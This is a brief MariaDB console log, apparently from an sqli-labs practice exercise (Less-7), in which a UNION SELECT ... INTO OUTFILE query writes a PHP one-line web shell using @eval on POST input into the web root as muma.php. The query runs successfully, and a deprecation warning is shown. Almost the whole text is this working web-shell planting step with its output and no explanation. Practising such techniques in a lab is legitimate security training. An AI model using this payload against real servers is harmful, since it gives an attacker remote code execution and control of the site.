 MariaDB [security]> select * from users where id=1 union select 1,2,"<?php @eval($_POST['h-t-m]');?>" into outfile "/var/www/html/sqli-labs/Less-7/muma.php" ;
Query OK, 2 rows affected, 1 warning (0.001 sec)
MariaDB [security]> show warnings;
| Level | Code | Message
|
| Warning | 1287 | '<select expression> INTO <destination>;' is deprecated and will be removed in a future release. Please use 'SELECT <select list> INTO <destination> FROM...'
instead |
1 row in set (0.000 sec)